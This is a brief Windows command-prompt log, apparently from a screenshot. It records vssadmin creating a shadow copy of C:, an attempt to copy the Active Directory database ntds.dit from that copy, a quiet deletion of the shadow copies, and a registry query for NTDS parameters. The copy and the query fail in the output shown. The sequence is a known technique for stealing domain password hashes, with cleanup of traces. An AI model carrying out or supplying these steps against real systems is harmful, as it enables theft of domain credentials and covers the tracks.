 D:/tmp >vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {0150f464-8495-4916-a57c-605c4c6a1c80}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
D:/tmp >copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\ntds\ntds.dit c:\ntds.dit
The system cannot find the path specified.
D:/tmp >vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
D:/tmp >reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NTDS\Parameters
ERROR: The system was unable to find the specified registry key or value.